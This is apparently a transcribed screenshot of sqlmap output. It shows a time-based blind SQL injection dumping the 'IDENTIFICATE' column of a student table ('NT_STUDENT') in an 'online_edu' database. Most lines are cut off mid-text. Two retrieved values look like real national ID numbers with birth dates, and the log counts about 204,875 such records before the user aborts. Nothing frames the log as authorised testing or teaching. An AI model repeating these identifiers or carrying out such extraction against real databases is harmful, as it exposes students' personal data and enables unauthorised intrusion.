 [23:21:16] [INFO] retrieved:
[23:21:21] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, pl
[23:21:22] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of ti
[23:21:26] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-
[23:21:26] [WARNING] unable to retrieve column names for table 'NT_STUDENT' in database 'online_edu'
[23:21:26] [INFO] fetching entries of column(s) 'IDENTIFICATE' for table 'NT_STUDENT' in database 'online_
[23:21:26] [INFO] fetching number of column(s) 'IDENTIFICATE' entries for table 'NT_STUDENT' in database
[23:21:26] [INFO] resumed: 204875
[23:21:26] [INFO] fetching number of distinct values for column 'IDENTIFICATE'
[23:21:26] [INFO] resumed: 22146
[23:21:26] [WARNING] no proper pivot column provided (with unique values). It won't be possible to retrie
[23:21:26] [INFO] retrieved: -
[23:21:33] [INFO] retrieved: 231011197911161521
[23:22:56] [INFO] retrieved: 610113197001270057
[23:24:39] [INFO] retrieved: ^C
[23:24:45] [WARNING] user aborted during enumeration. sqlmap will display partial output
[23:24:45] [INFO] analyzing table dump for possible password hashes
Database: online_edu
Table: NT_STUDENT
82